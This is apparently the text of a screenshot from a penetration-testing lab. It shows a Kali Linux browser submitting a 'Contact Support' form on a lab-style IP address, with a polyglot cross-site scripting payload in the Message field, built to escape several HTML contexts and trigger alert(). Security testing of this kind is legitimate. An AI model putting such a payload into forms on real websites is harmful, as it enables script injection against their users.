 10.129.222.226:5000/support
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Contact Support
First Name:
test
Last Name:
test
Email:
test@me.com
Phone Number:
test
Message:
jaVasCript:/*-/*`/*\`
/*'/*"/**/(/*
*/oNcliCk=alert()
)//%0D%0A%0d
%0a//</stYle/</titLe
/</teXtarEa/</scRipt
/--!>\x3csVg
Submit